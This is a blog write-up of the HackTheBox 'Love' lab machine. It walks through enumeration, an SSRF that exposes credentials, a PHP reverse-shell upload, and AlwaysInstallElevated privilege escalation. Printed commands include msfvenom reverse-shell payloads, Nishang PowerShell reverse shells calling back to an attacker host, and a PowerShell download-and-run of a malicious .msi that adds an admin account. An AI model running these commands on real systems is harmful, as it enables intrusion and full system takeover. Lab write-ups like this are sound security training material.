HackTheBox: Love - Writeup
Published: 2021-06-01My first Windows box! I’ll spare you the days of desparation and get straight down to business. I learned a lot from this box, and it was quite fun and extremely frustrating at the same time.
Initial overview
We’re greeted with a login form requiring a Voter ID and password when we open up the initial webpage. Typing in random credentials does, of course, nothing. So let’s see what nmap has to say instead, running nmap -A <IP> for an aggressive scan:

As we can see, there are quite a few services running:
- Port 80 - the webpage that we just saw
- Port 443 - Different webpage with a very interesting SSL Certificate
- Port 3306 - MySQL that we don’t have remote access to
- Port 445 - SMB share
- Port 5000 - Webpage with 403 Forbidden
There is quite a lot of things to unpack here, so let’s get started.
HTTP Enumeration
Just so I wouldn’t miss anything, I allowed myself a quick http-enum using nmap. It can be quite hit or miss, but in my case it revealed an /admin directory. Navigating there shows us a slightly different login mask, where we enter a regular username and password instead of a Voter ID.
Again, I typed in some random credentials. What’s immediately noticeable is the different error message when entering an invalid username vs “just” an invalid password. Entering the crendetials user:xyz vs admin:xyz returns “Incorrect password” in the latter case, revealing admin to be a valid username. Now, the hunt for the corresponding password is on.
Note: If you’re creating a website with a login form, never return different error messages depending on which given input was wrong. We now know the exact username, saving us a great deal of enumeration.
Read more: https://www.rapid7.com/blog/post/2017/06/15/about-user-enumeration/
Rabbit hole 1: Directories
Moving about, we have a whole bunch of directories that could potentially be explored. /bower_components, /includes, /images etc. are all present and can mostly be viewed via directory listing. I did spend quite some time here, but unfortunately it is our first rabbit hole on the box. None of it matters.
Instead, we should take a look at the very interesting SSL certificate mentioned previously. It shows us a commonName: staging.love.htb
Note: If the SSL certificate did not show up on nmap, you can instead navigate to https://IP and View Certificate when your browser gives you the inevitable Risky Website Do Not Enter warning.
As is necessary sometimes, we’ll need to edit our /etc/hosts file to include the subdomain and be able to access it. Point it towards the Machine IP.
Accessing hidden webpages

Once our hosts file is set and we enter http://staging.love.htb/, we are greeted with a “File Scanner” website:

I ignored the sign up completely and instead went straight for the demo page. This allows us to actually scan (read: execute) a remote file, possibly without any checks. To try it out, I generated a php/meterpreter_reverse_tcp payload using msfvenom:
msfvenom -p php/meterpreter_reverse_tcp LHOST=<LHOST> LPORT=<LPORT> -f raw -o test.phpI then moved the file into its own directory and hosted a simple HTTP server on port 80, allowing remote access to test.php:
mkdir www
mv test.php www
cd www
sudo python -m SimpleHTTPServer 80
sudo is required because we’re hosting on port 80. If you want to be safe (because SimpleHTTPServer is probably very much unsafe, especially on a shared network like HTB), host it on a higher port like 37890. That way, sudo is not required, making it slightly less unsafe. Make sure not to host it in a directory like /, as SimpleHTTPServer grants access to all files found in the directory where the python module is executed.
We can now type in http://LHOST/test.php to fetch our reverse TCP shell. Unfortunately, it seems that our exploit code is commented out and not executed properly. I tried a few different encodings to no avail.
Server Side Request Forgery

But! If that thing scans remote URLs, could it possibly scan itself? Turns out it very much can! If we enter http://localhost/admin/home.php, which is accessed after successfully logging in as admin, we see this:

This is what’s known as a Server Side Request Forgery. Basically, whereas we need to properly log into the Admin Dashboard, the server itself can always access its own files. By not checking/blocking localhost, we are effectively able to circumvent external authentication and instead asking the server to output its own files, authenticated as itself.
Read more: https://portswigger.net/web-security/ssrf
Rabbit hole 2: SSRF Edition
We can of course access all the different PHP files, like voters.php, all within the /admin/ subdirectory. Here, I did find one registered voter with a voter ID and an easy password. However, it turns out that these are user-generated and not directly relevant. Again, we’re quickly able to fall into a rabbithole here by checking every single link and modals (/includes/) and trying out everything. And I very much fell into that rabbithole for an entire day.

What is relevant is, again, our initial nmap scan. There is another webpage running on port 5000, which clearly returns 403 Forbidden to us. The same is not true for the server itself. If we request http://localhost:5000, we get this:

Imagine the frustration when I realized that it was this easy all along.
Admin Area Access
With these credentials, we have acess to /admin/home.php after logging in, but properly rendered this time. Unfortunately, I was already spoiled by the existing user on the machine as I saw a .php file in the profile picture. That way, I already knew exactly what to do: Create a new user, choose a PHP Reverse Shell as payload and fire away with an appropriate listener in the background.
If I hadn’t been spoiled, I’d have probably been suspicious of the fact that upload of a PHP file is possible within the context of a profile picture, as it shows no file type limitation that should ideally be present (i.e. only allow common image type formats to be uploaded there).
User, for real
I used this reverse shell to successfully spawn a command prompt. Unfortunately, msfvenom generated payloads did not spawn a proper shell, although they connected just fine. At this point, we can run whoami, net users, systeminfo etc to get our bearings.
We can see that we are logged in as user LOVE\Phoebe, allowing us to grab user.txt from C:\Users\Phoebe\Desktop\user.txt and scoring our first win!
Struggling with the shell
Unfortunately, the shell we’re using appears to be brittle and catastrophically slow. I tried updating the shell using Nishang:
git clone https://github.com/samratashok/nishang
cd nishang/Shells
echo Invoke-PowerShellTcp -Reverse -IPAddress <LHOST> -Port <LPORT> >> Invoke-PowerShellTcp.ps1
sudo python -m SimpleHTTPServer 80
And this does indeed give us a powershell instance, but it turned out to be just as brittle and slow. Looks like we’ll have to stick with cmd.exe for this one.
Reading up on more privilege escalation tactics
A great resource that I used at this stage was the chapter on Local Privilege Escalation in HackTricks. I did spend some time trying more manual enumeration tactics, checking registry keys (mostly Windows Auto-login with reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"), but I eventually circled back to the book.
One option in particular sticks out when reading carefully: AlwaysInstallElevated
In practice, this enables us to install any .msi program as NT AUTHORITY\SYSTEM, so effectively as root user. These registry flags are enabled on the victim host. Circling back to msfvenom, we can see that there is, in fact, a windows/adduser payload available. I’m sure you can already see the connection here. After preparing the payload with -f msi, it is time to get it onto the system and execute it.
Adding a Fake Admin
To successfully add our fake admin account, we’ll need to do a few things:
- Set up our payload (.msi) - Done
- Fire up a webserver to serve our payload
- On the victim host, download our payload and execute it
Moving the .msi to an isolated folder, we start up the webserver with python -m SimpleHTTPServer 80. Afterwards, we can use PowerShell to download and execute our payload:
C:> @"%SystemRoot%System32WindowsPowerShell
1.0powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "(New-Object System.Net.WebClient).DownloadFile("http://<LHOST>/exploit.msi", "C:\Users\Public\Downloads\exploit.msi")"
C:> msiexec /i "C:UsersPublicDownloadsexploit.msi"If everything went well, we should be able to run net users and verify we have successfully added our admin (in my case, called rottenadmin). Now, we simply need to read and extract the root flag.
Getting the flag
To extract the flag, we just need to invoke a PowerShell command as the root user from our existing shell. PowerShell does not allow simply using -u user -p pass, as you might be used to on Unix boxes. Instead, there’s a complicated dance of PSCredential object(s) along with ScriptBlocks.
In the end, the final command to extract the flag as the rottenadmin Administrator looks as follows:
C:> @"%SystemRoot%System32WindowsPowerShell
1.0powershell.exe" -c "try { Invoke-Command -ScriptBlock { Get-Content C:UsersAdministratorDesktop\root.txt } -ComputerName LOVE -Credential (New-Object System.Management.Automation.PSCredential 'love\rottenadmin',(ConvertTo-SecureString 'p4ssw0RD!' -AsPlainText -Force)) } catch { echo $_.Exception.Message }" 2>&1And with that, we got our flag.
Conclusion
Most definitely a fun box, and the final call to print the flag felt extremely satisfying for some reason. I learned quite a lot about Windows Privilege Escalation that’ll carry forward to the next few boxes. Of course, this PrivEsc was pretty shabby and as always it could’ve probably been done way better, especially considering these massive globs of PowerShell involved, but it was still a good start to Windows.